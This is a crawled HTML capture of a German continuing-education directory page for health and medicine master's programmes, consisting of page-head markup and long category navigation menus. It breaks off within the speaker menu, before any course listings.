

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.weiterbildungsmarkt.net/master-lehrgang-gesundheit-medizin
body_size: 10965
content:
<?xml version='1.0' encoding='UTF-8' ?>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="de" xmlns:v="http://rdf.data-vocabulary.org/#"><head><link type="text/css" rel="stylesheet" href="/javax.faces.resource/theme.css.xhtml?ln=primefaces-aristo" />
        <link rel="preload" href="/res/_css/fonts.css" as="style" />
        <link rel="preload" href="/res/_css/styles.css?v=14" as="style" />
        <link rel="preload" href="/res/_css/green.css?v=2" as="style" />
        <link rel="preload" href="/res/_css/font-awesome.min.css" as="style" />
        <link rel="preload" href="/res/_css/shariff.min.css" as="style" />
        <link rel="preload" href="/res/_css/jquery-ui.css" as="style" />
        <link rel="preload" href="/res/_css/ads.css" as="style" />
        <link rel="preload" href="/res/_js/ads.js" as="script" />
        
        <link rel="preload" href="/res/_js/jquery-1.11.3.min.js" as="script" />
        <link rel="preload" href="/res/_js/jquery-ui-1.10.4.min.js" as="script" />
        <link rel="preload" href="/res/_js/jquery.lightbox_me.js" as="script" />
        <link rel="preload" href="/res/_js/helper.js" as="script" />
        <link rel="preload" href="/res/_js/animator.min.js" as="script" />
        <link rel="preload" href="/res/_js/page.js" as="script" />
        <link rel="preload" href="/res/_js/toTop.js" as="script" />
        <link rel="preload" href="/res/_js/responsiveHelper.js" as="script" />
        <link rel="preload" href="/res/_js/cookieBar.js" as="script" />
        <link rel="preload" href="/res/_js/shariff.min.js" as="script" />
        
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <meta http-equiv="refresh" content="1800; url=/" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0 maximum-scale=1.0, user-scalable=no" />

        <title>
                        Master-Lehrgänge für Gesundheit &amp; Medizin auf Weiterbildungsmarkt.net
                    </title>
        <link href="/res/_css/fonts.css" rel="stylesheet" type="text/css" />
        <link href="/res/_css/styles.css?v=14" rel="stylesheet" type="text/css" />
        <link href="/res/_css/green.css?v=2" rel="stylesheet" type="text/css" />
        <link href="/res/_css/font-awesome.min.css" rel="stylesheet" type="text/css" />
        <link href="/res/_css/shariff.min.css" rel="stylesheet" type="text/css" />
        
        
        <link rel="stylesheet" href="/res/_css/jquery-ui.css" />
                    <meta name="keywords" content="weiterbildungsmarkt, weiterbildung, seminare, lehrgänge, masterstudien, trainer, coaches, speaker, weiterbildungsinstitute" />
                    <meta name="description" content="Finden Sie die passenden Master-Lehrgänge zum Thema Gesundheit &amp; Medizin auf Weiterbildungsmarkt.net - das bunte Weiterbildungs-Netz" />
                    <meta name="robots" content="noindex, follow" />
                <script src="https://open-statistics.net/z8e/weiterbildungsmarkt.net.js"></script>
                <link href="/res/_css/ads.css" rel="stylesheet" type="text/css" />
                <script type="text/javascript" src="/res/_js/ads.js"></script>
        <link rel="alternate" type="application/rss+xml" title="Weiterbildungsmarkt.net RSS Feed" href="https://www.weiterbildungsmarkt.net/magazin/feed/" />
        <link rel="apple-touch-icon" sizes="60x60" href="/touchicon/apple-touch-icon-60x60.png" />
        <link rel="apple-touch-icon" sizes="76x76" href="/touchicon/apple-touch-icon-76x76.png" />
        <link rel="apple-touch-icon" sizes="120x120" href="/touchicon/apple-touch-icon-120x120.png" />
        <link rel="apple-touch-icon" sizes="152x152" href="/touchicon/apple-touch-icon-152x152.png" />
        <link rel="apple-touch-icon" sizes="180x180" href="/touchicon/apple-touch-icon-180x180.png" />
        <link rel="icon" type="image/png" sizes="32x32" href="/touchicon/favicon-32x32.png" />
        <link rel="icon" type="image/png" sizes="16x16" href="/touchicon/favicon-16x16.png" />
        <link rel="manifest" href="/touchicon/site.webmanifest" />
        <link rel="mask-icon" href="/touchicon/safari-pinned-tab.svg" color="#97ab40" />
        <link rel="shortcut icon" href="/touchicon/favicon.ico" />
        <meta name="apple-mobile-web-app-title" content="Weiterbildungsmarkt.net" />
        <meta name="application-name" content="Weiterbildungsmarkt.net" />
        <meta name="msapplication-TileColor" content="#97ab40" />
        <meta name="msapplication-config" content="/touchicon/browserconfig.xml" />
        <meta name="theme-color" content="#97ab40" /></head><body>
        <div id="tb">
            <span id="tbl"><a href="/">Home</a> | <a href="/alle-top-themen/" title="Weiterbildungsmarkt.net Top-Themen">Top-Themen</a> | <a href="/magazin/" title="Weiterbildungsmarkt.net Magazin">Magazin</a> | <a href="/news/" title="Weiterbildungsmarkt.net News">News</a> | <a href="/mediadaten-und-werbung" title="Mediadaten und Werbung">Mediadaten und Werbung</a> | <a href="/login" title="Login">Login</a></span>
            <span class="soc25">Weiterbildungsmarkt.net auf
                <a href="https://www.facebook.com/Weiterbildungsmarkt.net/" target="_blank" title="Weiterbildungsmarkt.net auf Facebook"><span class="icon-facebook"></span></a>
                <a href="https://twitter.com/WeiterbildungsM" target="_blank" title="Weiterbildungsmarkt.net auf Twitter"><span class="icon-twitter"></span></a>
                <a href="https://www.linkedin.com/company/weiterbildungsmarkt/" target="_blank" title="Weiterbildungsmarkt.net auf LinkedIn"><span class="icon-linkedin"></span></a>
            </span>
        </div>
        <div class="r">
            <div class="head">
                <div id="logo">
                    <img src="/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg" alt="weiterbildungsmarkt.net" width="528" height="106" />
                </div>
                <ul id="forAppleOnClickMenu" onClick="" class="zetta-menu zm-response-margin zm-response-switch">
                    <li>
                        <a href="/weiterbildung" title="Weiterbildung" id="zettaMenuWeiterbildung">Weiterbildung</a>
                        <div class="zm-multi-column w-870">
                            <ul class="w-290">
                                    <li><a href="/weiterbildung" title="Alle">Alle</a></li>
                                    <li><a href="/weiterbildung-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/weiterbildung-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/weiterbildung-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/weiterbildung-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/weiterbildung-e-learning" title="e-Learning">e-Learning</a></li>
                                    <li><a href="/weiterbildung-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/weiterbildung-einkauf-logistik" title="Einkauf &amp; Logistik">Einkauf &amp; Logistik</a></li>
                                    <li><a href="/weiterbildung-emba-executive-master-of-business-administration" title="EMBA: Executive Master of Business Administration">EMBA: Executive Master of Business Administration</a></li>
                                    <li><a href="/weiterbildung-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/weiterbildung-familie-erziehung" title="Familie &amp; Erziehung">Familie &amp; Erziehung</a></li>
                                    <li><a href="/weiterbildung-fernlehrgang" title="Fernlehrgang">Fernlehrgang</a></li>
                                    <li><a href="/weiterbildung-fernstudium-und-online" title="Fernstudium und Online">Fernstudium und Online</a></li>
                                    <li><a href="/weiterbildung-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                                    <li><a href="/weiterbildung-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/weiterbildung-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/weiterbildung-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/weiterbildung-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/weiterbildung-land-forstwirtschaft" title="Land- &amp; Forstwirtschaft">Land- &amp; Forstwirtschaft</a></li>
                                    <li><a href="/weiterbildung-llm-master-of-laws" title="LL.M.: Master of Laws">LL.M.: Master of Laws</a></li>
                                    <li><a href="/weiterbildung-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/weiterbildung-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/weiterbildung-masterstudium" title="Masterstudium">Masterstudium</a></li>
                                    <li><a href="/weiterbildung-mba-master-of-business-administration" title="MBA: Master of Business Administration">MBA: Master of Business Administration</a></li>
                                    <li><a href="/weiterbildung-mbl-master-of-business-law" title="MBL: Master of Business Law">MBL: Master of Business Law</a></li>
                                    <li><a href="/weiterbildung-medien" title="Medien">Medien</a></li>
                                    <li><a href="/weiterbildung-methoden-kompetenz-selbstmanagement" title="Methoden Kompetenz &amp; Selbstmanagement">Methoden Kompetenz &amp; Selbstmanagement</a></li>
                                    <li><a href="/weiterbildung-mle-master-of-law-and-economics" title="MLE: Master of Law and Economics">MLE: Master of Law and Economics</a></li>
                                    <li><a href="/weiterbildung-msc-ma-und-weitere-master-lehrgaenge" title="MSc, MA und weitere Master-Lehrgänge">MSc, MA und weitere Master-Lehrgänge</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/weiterbildung-naturwissenschaften" title="Naturwissenschaften">Naturwissenschaften</a></li>
                                    <li><a href="/weiterbildung-non-profit-oeffentlicher-sektor" title="Non-Profit &amp; Öffentlicher Sektor">Non-Profit &amp; Öffentlicher Sektor</a></li>
                                    <li><a href="/weiterbildung-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/weiterbildung-persoenlichkeit-soft-skills" title="Persönlichkeit &amp; Soft Skills">Persönlichkeit &amp; Soft Skills</a></li>
                                    <li><a href="/weiterbildung-phd-und-doktorats-programme" title="PhD und Doktorats-Programme">PhD und Doktorats-Programme</a></li>
                                    <li><a href="/weiterbildung-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/weiterbildung-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/weiterbildung-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/weiterbildung-sekretariat-assistenz" title="Sekretariat &amp; Assistenz">Sekretariat &amp; Assistenz</a></li>
                                    <li><a href="/weiterbildung-sicherheit" title="Sicherheit">Sicherheit</a></li>
                                    <li><a href="/weiterbildung-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                                    <li><a href="/weiterbildung-sprachen" title="Sprachen">Sprachen</a></li>
                                    <li><a href="/weiterbildung-weitere-themenbereiche" title="weitere Themenbereiche">weitere Themenbereiche</a></li>
                                    <li><a href="/weiterbildung-wellness-beauty-ernaehrung" title="Wellness, Beauty, Ernährung">Wellness, Beauty, Ernährung</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/seminar" title="Seminare" id="zettaMenuSeminar">Seminare</a>
                        <div class="zm-multi-column w-870" style="margin-left: -118px;">
                            <ul class="w-290">
                                    <li><a href="/seminar" title="Alle">Alle</a></li>
                                    <li><a href="/seminar-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/seminar-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/seminar-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/seminar-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/seminar-e-learning" title="e-Learning">e-Learning</a></li>
                                    <li><a href="/seminar-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/seminar-einkauf-logistik" title="Einkauf &amp; Logistik">Einkauf &amp; Logistik</a></li>
                                    <li><a href="/seminar-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/seminar-familie-erziehung" title="Familie &amp; Erziehung">Familie &amp; Erziehung</a></li>
                                    <li><a href="/seminar-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/seminar-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                                    <li><a href="/seminar-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/seminar-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/seminar-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/seminar-land-forstwirtschaft" title="Land- &amp; Forstwirtschaft">Land- &amp; Forstwirtschaft</a></li>
                                    <li><a href="/seminar-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/seminar-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/seminar-medien" title="Medien">Medien</a></li>
                                    <li><a href="/seminar-methoden-kompetenz-selbstmanagement" title="Methoden Kompetenz &amp; Selbstmanagement">Methoden Kompetenz &amp; Selbstmanagement</a></li>
                                    <li><a href="/seminar-non-profit-oeffentlicher-sektor" title="Non-Profit &amp; Öffentlicher Sektor">Non-Profit &amp; Öffentlicher Sektor</a></li>
                                    <li><a href="/seminar-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/seminar-persoenlichkeit-soft-skills" title="Persönlichkeit &amp; Soft Skills">Persönlichkeit &amp; Soft Skills</a></li>
                                    <li><a href="/seminar-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/seminar-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/seminar-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/seminar-sekretariat-assistenz" title="Sekretariat &amp; Assistenz">Sekretariat &amp; Assistenz</a></li>
                                    <li><a href="/seminar-sicherheit" title="Sicherheit">Sicherheit</a></li>
                                    <li><a href="/seminar-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                                    <li><a href="/seminar-sprachen" title="Sprachen">Sprachen</a></li>
                                    <li><a href="/seminar-weitere-themenbereiche" title="weitere Themenbereiche">weitere Themenbereiche</a></li>
                                    <li><a href="/seminar-wellness-beauty-ernaehrung" title="Wellness, Beauty, Ernährung">Wellness, Beauty, Ernährung</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/lehrgang" title="Lehrgänge" id="zettaMenuLehrgang">Lehrgänge</a>
                        <div class="zm-multi-column w-870" style="margin-left: -203px;">
                            <ul class="w-290">
                                    <li><a href="/lehrgang" title="Alle">Alle</a></li>
                                    <li><a href="/lehrgang-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/lehrgang-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/lehrgang-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/lehrgang-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/lehrgang-e-learning" title="e-Learning">e-Learning</a></li>
                                    <li><a href="/lehrgang-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/lehrgang-einkauf-logistik" title="Einkauf &amp; Logistik">Einkauf &amp; Logistik</a></li>
                                    <li><a href="/lehrgang-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/lehrgang-familie-erziehung" title="Familie &amp; Erziehung">Familie &amp; Erziehung</a></li>
                                    <li><a href="/lehrgang-fernlehrgang" title="Fernlehrgang">Fernlehrgang</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/lehrgang-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                                    <li><a href="/lehrgang-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                                    <li><a href="/lehrgang-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/lehrgang-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/lehrgang-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/lehrgang-land-forstwirtschaft" title="Land- &amp; Forstwirtschaft">Land- &amp; Forstwirtschaft</a></li>
                                    <li><a href="/lehrgang-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/lehrgang-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/lehrgang-medien" title="Medien">Medien</a></li>
                                    <li><a href="/lehrgang-methoden-kompetenz-selbstmanagement" title="Methoden Kompetenz &amp; Selbstmanagement">Methoden Kompetenz &amp; Selbstmanagement</a></li>
                                    <li><a href="/lehrgang-non-profit-oeffentlicher-sektor" title="Non-Profit &amp; Öffentlicher Sektor">Non-Profit &amp; Öffentlicher Sektor</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/lehrgang-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/lehrgang-persoenlichkeit-soft-skills" title="Persönlichkeit &amp; Soft Skills">Persönlichkeit &amp; Soft Skills</a></li>
                                    <li><a href="/lehrgang-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/lehrgang-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/lehrgang-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/lehrgang-sekretariat-assistenz" title="Sekretariat &amp; Assistenz">Sekretariat &amp; Assistenz</a></li>
                                    <li><a href="/lehrgang-sicherheit" title="Sicherheit">Sicherheit</a></li>
                                    <li><a href="/lehrgang-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                                    <li><a href="/lehrgang-sprachen" title="Sprachen">Sprachen</a></li>
                                    <li><a href="/lehrgang-weitere-themenbereiche" title="weitere Themenbereiche">weitere Themenbereiche</a></li>
                                    <li><a href="/lehrgang-wellness-beauty-ernaehrung" title="Wellness, Beauty, Ernährung">Wellness, Beauty, Ernährung</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/bachelor-studium" title="Bachelor" id="zettaMenuBachelor">Bachelor</a>
                        <div class="zm-multi-column w-870" style="margin-left: -297px;">
                            <ul class="w-290">
                                    <li><a href="/bachelor-studium" title="Alle">Alle</a></li>
                                    <li><a href="/bachelor-studium-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/bachelor-studium-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/bachelor-studium-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/bachelor-studium-fernstudium-und-online" title="Fernstudium und Online">Fernstudium und Online</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/bachelor-studium-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                                    <li><a href="/bachelor-studium-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                                    <li><a href="/bachelor-studium-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/bachelor-studium-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/bachelor-studium-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/bachelor-studium-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/bachelor-studium-medien" title="Medien">Medien</a></li>
                                    <li><a href="/bachelor-studium-naturwissenschaften" title="Naturwissenschaften">Naturwissenschaften</a></li>
                                    <li><a href="/bachelor-studium-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/bachelor-studium-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                            </ul>
                        </div>
                    </li>
                    <li class="mmgh">
                        <a href="/master-lehrgang" title="Master" id="zettaMenuMaster">Master</a>
                        <div class="zm-multi-column w-870" style="margin-left: -376px;">
                            <ul class="w-290">
                                    <li><a href="/master-lehrgang" title="Alle">Alle</a></li>
                                    <li><a href="/master-lehrgang-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/master-lehrgang-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/master-lehrgang-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/master-lehrgang-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/master-lehrgang-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/master-lehrgang-emba-executive-master-of-business-administration" title="EMBA: Executive Master of Business Administration">EMBA: Executive Master of Business Administration</a></li>
                                    <li><a href="/master-lehrgang-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/master-lehrgang-fernstudium-und-online" title="Fernstudium und Online">Fernstudium und Online</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/master-lehrgang-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                                    <li><a href="/master-lehrgang-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                                    <li><a href="/master-lehrgang-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/master-lehrgang-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/master-lehrgang-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/master-lehrgang-llm-master-of-laws" title="LL.M.: Master of Laws">LL.M.: Master of Laws</a></li>
                                    <li><a href="/master-lehrgang-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/master-lehrgang-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/master-lehrgang-masterstudium" title="Masterstudium">Masterstudium</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/master-lehrgang-mba-master-of-business-administration" title="MBA: Master of Business Administration">MBA: Master of Business Administration</a></li>
                                    <li><a href="/master-lehrgang-mbl-master-of-business-law" title="MBL: Master of Business Law">MBL: Master of Business Law</a></li>
                                    <li><a href="/master-lehrgang-mle-master-of-law-and-economics" title="MLE: Master of Law and Economics">MLE: Master of Law and Economics</a></li>
                                    <li><a href="/master-lehrgang-msc-ma-und-weitere-master-lehrgaenge" title="MSc, MA und weitere Master-Lehrgänge">MSc, MA und weitere Master-Lehrgänge</a></li>
                                    <li><a href="/master-lehrgang-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/master-lehrgang-phd-und-doktorats-programme" title="PhD und Doktorats-Programme">PhD und Doktorats-Programme</a></li>
                                    <li><a href="/master-lehrgang-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/master-lehrgang-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/master-lehrgang-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/trainer" title="Trainer" id="zettaMenuTrainer">Trainer</a>
                        <div class="zm-multi-column w-870" style="margin-left: -443px;">
                            <ul class="w-290">
                                    <li><a href="/trainer" title="Alle">Alle</a></li>
                                    <li><a href="/trainer-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/trainer-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/trainer-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/trainer-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/trainer-e-learning" title="e-Learning">e-Learning</a></li>
                                    <li><a href="/trainer-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/trainer-einkauf-logistik" title="Einkauf &amp; Logistik">Einkauf &amp; Logistik</a></li>
                                    <li><a href="/trainer-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/trainer-familie-erziehung" title="Familie &amp; Erziehung">Familie &amp; Erziehung</a></li>
                                    <li><a href="/trainer-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/trainer-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                                    <li><a href="/trainer-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/trainer-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/trainer-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/trainer-land-forstwirtschaft" title="Land- &amp; Forstwirtschaft">Land- &amp; Forstwirtschaft</a></li>
                                    <li><a href="/trainer-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/trainer-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/trainer-medien" title="Medien">Medien</a></li>
                                    <li><a href="/trainer-methoden-kompetenz-selbstmanagement" title="Methoden Kompetenz &amp; Selbstmanagement">Methoden Kompetenz &amp; Selbstmanagement</a></li>
                                    <li><a href="/trainer-non-profit-oeffentlicher-sektor" title="Non-Profit &amp; Öffentlicher Sektor">Non-Profit &amp; Öffentlicher Sektor</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/trainer-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/trainer-persoenlichkeit-soft-skills" title="Persönlichkeit &amp; Soft Skills">Persönlichkeit &amp; Soft Skills</a></li>
                                    <li><a href="/trainer-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/trainer-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/trainer-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/trainer-sekretariat-assistenz" title="Sekretariat &amp; Assistenz">Sekretariat &amp; Assistenz</a></li>
                                    <li><a href="/trainer-sicherheit" title="Sicherheit">Sicherheit</a></li>
                                    <li><a href="/trainer-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                                    <li><a href="/trainer-sprachen" title="Sprachen">Sprachen</a></li>
                                    <li><a href="/trainer-weitere-themenbereiche" title="weitere Themenbereiche">weitere Themenbereiche</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/speaker" title="Speaker" id="zettaMenuSpeaker">Speaker</a>
                        <div class="zm-multi-column w-870" style="margin-left: -511px;">
                            <ul class="w-290">
                                    <li><a href="/speaker" title="Alle">Alle</a></li>
                                    <li><a href="/speaker-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/speaker-change-management" title="Change Management">Change Management</a></li>
                                    <li><a href="/speaker-gesundheit-stressbewaeltigung" title="Gesundheit &amp; Stressbewältigung">Gesundheit &amp; Stressbewältigung</a></li>
                                    <li><a href="/speaker-humor-entertainment" title="Humor &amp; Entertainment">Humor &amp; Entertainment</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/speaker-it-neue-medien" title="IT- &amp; neue Medien">IT- &amp; neue Medien</a></li>
                                    <li><a href="/speaker-kommunikation-motivation-erfolg" title="Kommunikation, Motivation &amp; Erfolg">Kommunikation, Motivation &amp; Erfolg</a></li>
                                    <li><a href="/speaker-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/speaker-marketing-verkauf-service" title="Marketing, Verkauf &amp; Service">Marketing, Verkauf &amp; Service</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/speaker-moderation-von-veranstaltungen" title="Moderation von Veranstaltungen">Moderation von Veranstaltungen</a></li>
                                    <li><a href="/speaker-persoenlichkeit-selbstmanagement" title="Persönlichkeit &amp; Selbstmanagement">Persönlichkeit &amp; Selbstmanagement</a></li>
